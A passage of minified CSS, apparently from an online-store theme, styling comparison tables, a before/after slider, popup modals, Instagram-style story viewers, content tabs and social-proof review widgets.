0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 